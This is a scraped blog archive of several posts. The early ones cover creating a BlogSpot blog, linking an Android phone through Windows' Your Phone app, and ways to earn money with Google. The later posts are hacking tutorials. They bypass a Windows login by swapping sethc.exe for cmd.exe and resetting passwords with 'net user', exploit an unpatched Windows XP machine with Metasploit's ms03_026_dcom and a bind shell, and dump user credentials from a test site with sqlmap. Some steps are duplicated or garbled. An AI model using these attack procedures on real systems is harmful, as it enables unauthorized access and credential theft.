Saturday, 23 May 2020
How to make free website (blog) from google and earn money
Having a Website or blog is a great thing because you can share anything you want (…and if you are wise you can also earn a decent income from your blog).
BlogSpot allows you to create a free blog, but it does have limitations.However, as I mentioned above, for a beginner it is a great way to learn how to create a blog and begin the blogging process.

This post is dedicated to the “beginners” who are new to blogging and would like to get started by learning the basics involved in the process.
Before I begin the complete tutorial, there are a couple of things you should know:
- Firstly, BlogSpot is a blogging platform powered by Google. It offers you an opportunity to start your website or blog.
- Secondly, if the goal of your blog is to make money and to have a blog that is professional in appearance, I would recommend that you create your blog using WordPress.e, you can create your blog in the next 60 minutes.
Step-by-step Guide to Creating a Free Blog on BlogSpot:
To create your free BlogSpot blog site, head over to BlogSpot.com and login using your Google account. If you don’t have a Google (gmail) account, you can create one for free.
For a first time user, you will see an option to use the identity from your Google Plus profile, or you can use your limited BlogSpot profile. I recommend using your Google Plus profile.
Once you are logged in, click on “new blog” or click on this link to directly go there: Create a free blog
Name your blog:
The first thing you need to do is add a name and select your domain. I suggest you read “How To Select a Domain Name” for additional information.
Avoid using your personal name as the domain name, and instead use some generic domain name that you can brand later with a custom domain.
You can then select a blog template (you can change it anytime), and click on “Create Blog”.

Now your blog is created, but you are not done yet!
There are a few settings that you need to set on your newly created BlogSpot blog to make it easy to use.
You are now on the BlogSpot dashboard where you will see your blog’s backend. From here you can go to “Settings” and make changes to improve your blog’s visibility.
Here is a screenshot of what you should be seeing:

From here you can click on “Posts” > “New post” and start writing your very first blog post!
But before you write your first post, I would recommend that you go to “Pages” and create at least one “About” page describing who you are and what your blog is about.
Most importantly, you should change your blog’s template as the default one is generic and boring (in my opinion).
Alternatively, you can go to “Settings” > “Template” and change the template from there.
On this page, you can also add a logo to the header of your BlogSpot blog, and add or remove various other features.

Once you have a few blog posts up and running, you can go to “Settings” > “Earnings” and enable Adsense for your blog. This will allow you to earn money from your free BlogSpot blog.

So your blog is almost ready and you can start writing posts.
Friday, 22 May 2020
How to setup Your Phone on Windows 10 and sync data between your PC and phone and receive call message into your laptop or pc

Source: Windows Central
Do you want to be able to access your Android smartphone's SMS messages, photos, calls, notifications, and more, directly from your PC? Well, with the built-in Your Phone app on Windows 10, you can do just that. Microsoft's Your Phone app brings integration between Android and Windows, enabling users to share data between their phone and PC with ease.
This feature is exclusive to Android smartphones, meaning if you use an iPhone, you cannot take advantage of the Your Phone app on Windows 10. This is because Apple limits what kind of information third-party developers like Microsoft can access. Android is a much more open platform, and as such, can integrate with the Your Phone app. With that out of the way, here's how to get Your Phone set up.
How to set up Your Phone for Windows 10
To begin, you'll need to download the Your Phone Companion app on your Android smartphone. Keep in mind; some Samsung smartphones may already have the Your Phone Companion (branded Link To Windows) preinstalled. If so, to open the Your Phone Companion app, head to Settings > Advanced settings > Link to Windows and then follow our guide from step 3.
Download the Your Phone Companion app on your Android smartphone.
Open the Your Phone Companion app on your Android smartphone.
Tap Link your phone and PC to begin the setup process.

Source: Windows CentralTap Sign in with Microsoft.

Source: Windows CentralEnter your Microsoft account email and password, then tap Next.

Source: Windows CentralTap Continue.

Source: Windows CentralYou will now be prompted to allow multiple different permissions. Tap Allow for each popup that appears.

Source: Windows CentralTap Continue.

Source: Windows CentralOn your PC, open the Your Phone app.

Source: Windows CentralOn your Android smartphone, tap Allow to enable the connection between your PC and phone.

Source: Windows Central
You can now begin enabling and configuring the different settings inside the Your Phone app on your PC and phone. That's all there is to it!
11 Easiest way to earn money online
#1. Google Adsense

Adsense is the easiest way to start earning online with Google because you only need to start a blog or a website and get traffic to display ads so that users could click on the ads. Here are other ways to make money from your blog.
There is no fixed Cost Per Click (CPC) for AdSense ads. In India, CPC varies from $0.01 to $0.10 but on an average, it is mostly around $0.03 depending on the niche.
However, I do not recommend monetizing using Adsense because first it drives the reader out of the blog and second there are better ways to monetize like affiliate marketing, email marketing and even selling e-books and courses.
#2. Google Adword (Ads)

Google Ads, a pay-per-click (PPC) advertising from Google can help you earn online by driving traffic to your website and let you sell the products.
Google Ads requires knowledge of keywords, time and money. You can track and measure results. Use Google Ads only when there are customer demand, a marketing budget, and an understanding of competition.
Understanding of the keywords is important as all the competition and bidding happens on specific business relevant keywords.
Before you start bidding on keywords, you should do primary research to know the worth of specific keywords, search volume, and keyword competitiveness.
You can use Google Ads to
- To get visibility in the Google search results.
- Google Ads traffic might convert better than organic traffic
- Complement other marketing channels
#3. Run Google Adsense
The other way of using Google Adsense is to run your own ads on the Google Adsense network to pull targeted traffic to your website. Ad content will pull potential clients to your website. You can then monetize the traffic and earn money.
You need an initial investment to run ads campaign.
Running Adsense requires expertise and investment which should justify the return on investment (ROI) obtained from pulling and monetizing traffic.
Go for this option, when you have the confidence to monetize your website through affiliate marketing or selling your own products.
In order to run ads on different websites, you can also pick and add the site to your sites list in an AdSense account.
You can use audience targeting tools like Facebook ads (data from page insights) & google ads (data from Google analytics demographics) to choose topics, interest categories, age, and gender to whom your ads will be shown or contextual targeting where you pick keywords and Google does the rest.
Once done, you need to bid for CPC (cost per click) for the targeted keywords. If you target high competitive words then CPC would go high. Because many people bid for those keywords.
#4. Youtube Adsense
Youtube was bought by Google in 2006 and now operates as one of Google’s subsidiaries.
Like Google Adsense, Youtube Adsense also works on similar lines. You create your own channel and then start publishing unique videos.
The Ads can be placed by linking your Youtube channel to the AdSense account so that you can monetize the videos.
My Cashoverflow Youtube Channel got monetization approval from Youtube and that too in just seven days after completing the eligibility criteria.

For approving Adsense monetization, Youtube considers various factors such as
- User Engagement: It requires 4000 watch hours and at least 1000 subscribers.
- Quality Content: Without which getting engagement is not possible.
- Copyrights: All the channel’s video should be original.
- Community Guidelines: To control banned or restricted content like child porn, drug or substance abuse.
- Advertisers: There should be some advertisers willing to place ads.
Based on the channel content, usually, it may take 15 days to 6 months to get approval.
While starting out, I suggest you create quality videos and upload them to build engagement. You should be very regular in posting videos with original content and restraint from placing links and spamming.

I got approval in a week’s time.
#5. Youtube Adwords

Youtube Adwords is for your videos which are similar to Google Adwords. But you need to remember that the Youtube channel attracts traffic only when you have high-quality relevant video content for your audience.
AdWords campaigns give extra momentum and boost the organic growth of your channel.
You can later choose one of two goals for your AdWords campaign
- Brand Awareness and Reach: When you select Brand Awareness and Reach, your ad can reach a lot of people for a small amount of money, but it won’t appear in the search results.
This goal is recommended for vloggers who are interested in making their channel popular and reach new viewers and subscribers.
- Product and Brand Consideration: Using this goal means your ad will appear in Youtube search results as people are researching or shopping for products.
This goal is recommended for promoting a product, tool or service to desired consumers.
#6. Run Youtube Adsense
Just like Google Adsense, you can run Youtube Adsense to pull traffic to your Youtube channel. You can attract viewers from different channels with AdWords Placement Targeting.
You can start by doing your own subscriber research to understand what channels and content creators your target audience subscribe to. Next, you need to link your Youtube channel to Adwords account, create an Ad, set a budget and target the desired audience.
The ads can be
- In-stream advertisements that appear before or after the video
- In-display ads that appear alongside a video or on the Youtube search results page.
Check out other methods of earning through Youtube.
#7. Participate in Google Surveys
Google surveys can be taken from Google’s opinion rewards app created by the Google Surveys team.
However, the survey does not earn you huge money. In fact, it ranges from Rs. 3 to Rs. 20 per opinion.
You can download the Google opinion reward app from google play store. Then you need to take surveys and give your opinion. For each opinion, you win Google Play credits which can be used to purchase Apps, Books, Online Music and Games from Play Store.
You can improve your chances of getting surveys by
- Opening up the app every day
- Keeping your mobile’s GPRS on
- Sharing location history
- Traveling a lot
- Being honest and paying attention while taking a survey
#8. Start Blog and Drive Organic Traffic (SEO)
Google has the potential to send millions of organic traffic to your blog through SEO if you have meaningful and quality content.
SEO (Search Engine OPtimization) is the way to optimize content so that the content can be discovered easily by Google organic search.
The SEO practices helps Google’s search algorithm understand what the content is all about so that Google can show the content to relevant readers.
You can start earning by setting up a blog and driving organic traffic to the blog through proper SEO. You can monetize your blog later in different ways like affiliate marketing, Ad sense and offering your products and services.
Getting organic traffic from Google is always beneficial as the audience have intent and the search matches with what exactly they are looking for. Which is helpful when it comes to generating income from advertisements and affiliate programs.
Even advertisers from brands look for the blog, which pulls organic traffic from search engines.
#9. List Your App on Google Play Store

You can build and list your own App on Google Play Store and earn money.
Google also provides a cloud-based “App Engine platform” to build and publish apps on the Google Store. Initially, you can build free apps to check engagement and gain subscribers. Once you have enough subscribers, you can monetize your app.
Monetizing app can happen in the following ways
- Free App with In-app Advertising: In this model, you give away an app for free and make use of mobile in-app advertising to generate revenue.
- Free App + In-app Purchases: In this model, you give away your app for free and make use of in-app purchases of virtual items to generate revenue. The items can be stickers, currency, weapons, extra lives, accessories.
- Paid Apps: The model requires you to pay for the app upfront in order to use it. You can build paid apps in categories like productivity, utility, education, and music.
- Freemium model: Here you provide audiences a functional app that has basic features for free but needs to pay to access premium and more advanced features.
- Subscription: Subscription method generates revenues on a recurring basis i.e either monthly or annually. You allow viewing a predetermined amount of content for free and then ask for an upgrade or paid subscription to get more content.
- Incentivized Advertising: Here, you can reward audiences for completing an action such as clicking on an ad, watching a video ad, taking a survey, engaging with a brand and registering for a new product.
#10. Work as Search Engine Evaluator
You can earn money online working as a search engine evaluator. Google terms the position as “Ads quality rater” and it is one of the few online job opportunities with Google.
The work involves examining and analyzing advertising content, images, and text and then give feedback on specific aspects of the ads.
Evaluators provide feedback to ensure that the search results are relevant, comprehensive, timely, are spam-free and accurate to the searcher’s intent. In short, they act as a human check to improve the complicated search engine algorithm.
However, Google does not recruit search engine evaluators directly but employs outside agencies like
- Appen
- Leapfrog
- Lionbridge
- ZeroChaos
#11. Sell Books on Google Play Store

You can earn by publishing a book on Google Play through Books Partner Centre.
Google Play helps you reach one billion+ android users spread over 50 countries and multiple platforms to promote your book.
If you have an existing ebook or planning to write a new book then you should definitely list it on Google Play. Google doesn’t even ask for exclusive rights to sell digital editions of your books. You do not even require ISBN at the start.
Bonus – Earn Money with Google Pay

Google Pay is a utility bill payment app that works with all existing bank accounts that support BHIM UPI. You can use Google Pay to make money for fun purposes because you can not scale and get regular earning.
You can earn through Google Pay in two ways
- Invite and Earn: You invite your friends and others to use Google Pay and if your friends install the app from your link and make a transaction you will earn Rs. 51
- Earn through Scratch Cards: Google has designed lots of offers like “Transfer amount to anyone and you will get a scratch card up to Rs.1000.” But it needs a hard-luck to get some cashback from the scratch card.
Conclusion
You can earn a good amount of money and make your digital business success using Google tools. You can start by participating in Google Survey or referring to Google Pay, which does not require anything but to download the app. You will not earn much but will give you a start.
Hack Windows 10/8/7 Password with Password Reset USB



Command Prompt is indeed a reliable solution to hack Windows 10 password but takes two many steps and preparation to finally unlock the computer. Actually, you can remove the login password in 3 simple steps if you managed to create a Windows password reset USB. We will share the details in this part, which is 10X faster than using Command Prompt.
Step 1: Go and find another Windows PC with admin permission. Download and install Windows Password Recovery software and insert a USB drive into the device.
Step 2: On the software interface, you will see the USB drive name and click "Burn USB" option to create a Windows password reset USB. This takes around 5 minutes. Take out the USB and insert the USB to locked PC once burning is completed successfully.
Step 3: Boot the locked computer from USB and choose an user account you prefer to blank the password by clicking "Reset Password" button. After that, the password associated to that account was removed and you can login without password.
This is one of the most effective way to unlock a Windows PC without password. The password will be hacked instantly no matter how strong it is. So this is the recommended method for Windows password cracking.
Hack Windows 10/8/7 Password with Command Prompt (No Software)
The requirement for hacking Windows 10 password without software is much
needed in two scenarios. If the Windows PC was locked because you have forgotten the password or bought an used computer but the seller did not tell you the
password. In both the cases, you are not able to access the computer
normally. So you need to look for ways to hack into the computer. Here
are 3 ways shared in this post to hack Windows 10 password.
Command Prompt is a wonderful stock app in Windows and it is favored by system admin. You can do various task with this app with advanced text commands. Please follow the guidelines below to hack Windows 10 password without using any software.
Step 1: First, you need to create a bootable Windows USB on another PC.
Step 2: Insert that bootable device into the locked Windows PC. Select the troubleshooting option and go to the advanced section, by this method you will get to open the command prompt on your Windows PC.
Step 3: By default, the location is set as X drive, change the drive to c drive by typing C: and press enter button. After the drive is set to the system drive, enter the following command: C:\Windows\system32\sethc.exe C:\.
Step 4: Now enter the following command in the command prompt: C:\Windows\system32\cmd.exe C:\Windows\system32\sethc.exe

Step 5: Reboot the computer and continuously press the shift key five times for opening the command prompt.
Step 6: In the command prompt box, type this command to reset a targe user password: net user user_name new_password.

Step 8: After the Windows PC restarts, you can access the PC without using any password.
Tuesday, 5 April 2016
HACK WINDOWS XP REMOTLY
 Our
approach to penetration testing is going to be simple. I already made a
post about the ideal way to begin penetration testing. But we aren't
going to ideal way. I'm gonna teach you penetration testing the way I
learnt it. By doing actual penetration and exploitation. We can't hack completely patched Windows 7 or Windows 8
right in this tutorial, but we can definitely hack an unpatched
Windows XP machine. However, to do that, you need to victim machine.
Testing this method on someone else's computer is not recommended and is
quite illegal. It is strongly advised to create your own virtual
machine and test exploits there.
Our
approach to penetration testing is going to be simple. I already made a
post about the ideal way to begin penetration testing. But we aren't
going to ideal way. I'm gonna teach you penetration testing the way I
learnt it. By doing actual penetration and exploitation. We can't hack completely patched Windows 7 or Windows 8
right in this tutorial, but we can definitely hack an unpatched
Windows XP machine. However, to do that, you need to victim machine.
Testing this method on someone else's computer is not recommended and is
quite illegal. It is strongly advised to create your own virtual
machine and test exploits there.What are you going to need
Knowledge
- Basic Penetration testing terms (I recommend that you take a look here, as I'm going to use the terms freely without any explanation here in this tutorial)
- The tough manual way of penetration testing (A large patch of advanced material which will help you become a great pentester if you have the patience to read it all and capability to understand it)
- VMWare tools (Without Vmware tools there is no way you can have a Kali linux (attacker machine) and unpatched XP (target machine) running at the same time in one single computer)
Virtual Machines
- Kali linux ( Click the link for a complete detailed guide)
- Windows XP (After you've followed the tutorial above for installing Kali linux, installing XP on a VM will be a piece of cake, a few screenshots of the process)
A look at Metasploit Framework
Starting the framework
service postgresql start(Metasploit uses PostgreSQL as its database so it needs to be launched first.)
With PostgreSQL up and running, we next need to launch the metasploit service. The first time the service is launched, it will create a msf3 database user and a database called msf3. The service will also launch the Metasploit RPC and Web servers it requires.
service metasploit startNow finally we are ready to start metasploit framework.
msfconsole
Looking at the targets
Right now, my metasploit framework is running on Kali on Vmware on a Windows 8 machine. Also, there is a Windows XP Sp3 virtual machine running side my side with my Kali. So what we need to do is detect these machines in Metasploit framework. For this we'll do a port scan.Port Scan
use auxiliary/scanner/portscan/tcpType show options to see the available options
show optionsNow we have to change a few settings, firstly, we should reduce the number of ports scanned
set ports 1-500Secondly, we have to specify a target IP to scan. Now this is a bit tricky, as the IP is not going to be the same in all cases. So here's what you'll do. Go to your XP virtual machine (the one you are trying to hack). Open command prompt and type
ipconfigIn the results, check the IP of the machine. This is what you'll have to specify the RHOSTS option as.
set RHOST 192.168.63.131Here's what it should look like
 |
| There's a slight error here, I spelled RHOSTS wrong. Make sure you add the 's' in the end. |
runThe scan will start and after some time it will show you which tcp ports are open and vulnerable to attack.
If you had not been using an unpatched version of Windows, there will not be any vulnerable ports.
I got 3 open ports this time. If you are using some higher XP version, you too might need to disable firewall in order to get open ports.
Now we know we have a target at IP 192.168.63.131 and it has port 135 139 and 445 open.
Real life port scan
In actual pentesting environment, you don't know about the IP, open ports and OS of the target computer. In such cases, we can use Nmap port scanner which is much better than auxiliary. We'll come to that later.Finding Exploits
This step is important. We need to figure out which exploits work on the OS we are attacking. In our case, we already know what to do. Type back to get out of auxiliary scanner. Search for dcom on msfconsole.search dcomThis is a very famous exploit for Windows.
use exploit/windows/dcerpc/ms03_026_dcomYou are now using the most famous Windows exploit. Type show options again
show optionsAgain, set the RHOST as 192.168.63.131 (replace with the IP of your target)
set RHOST 192.168.63.131Also, set a payload.
set PAYLOAD windows/shell_bind_tcp
And here's the best part
exploit
You have now successfully broken into the target computer. You have an open shell on the target computer with administrator privileges. In short, you own that computer now. Try out what all you can do from here on. I'll come up with more in the next tutorial.
Update - The next tutorial is here. It discusses the post exploitation fun that you can have with the meterpreter payload. Post exploitation fun in an exploited xp machine
We have a pentesting lab now and have successfully exploited an XP machine.
Sunday, 24 May 2015
Hacking Websites Using Sqlmap in Kali linux
Hacking Websites Using Sqlmap in Kali linux
first know about what is Sqlmap
Sql Version
sqlmap -hIt lists the basic commands that are supported by SqlMap. To start with, we'll execute a simple command
sqlmap -u <URL to inject>. In our case, it will be-
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1Sometimes, using the --time-sec helps to speed up the process, especially when the server responses are slow.
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --time-sec 15
 |
| The final result of the above command should be something like this. |
- Some message saying that the database is probably Mysql, so should sqlmap skip all other tests and conduct mysql tests only. Your answer should be yes (y).
- Some message asking you whether or not to use the payloads for specific versions of Mysql. The answer depends on the situation. If you are unsure, then its usually better to say yes.
Enumeration
Database
 |
| List of a few common enumeration commands |
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbsSo the two databases are acuart and information schema.
Table
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
 The result should be something like this -
The result should be something like this -Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+
Now we have a list of tables. Following the same pattern, we will now get a list of columns.
Columns
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users --columns
Data
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T users -C email,name,pass --dumpHere's the result
John Smith, of course. And the password is test. Email is email@email.com?? Okay, nothing great, but in the real world web pentesting, you can come across more sensitive data. Under such circumstances, the right thing to do is mail the admin of the website and tell him to fix the vulnerability ASAP. Don't get tempted to join the dark side. You don't look pretty behind the bars. That's it for this tutorial. Try to look at other columns and tables and see what you can dig up. Take a look at the previous tutorial on Manual SQl Injection which will help you find more interesting vulnerable sites.




























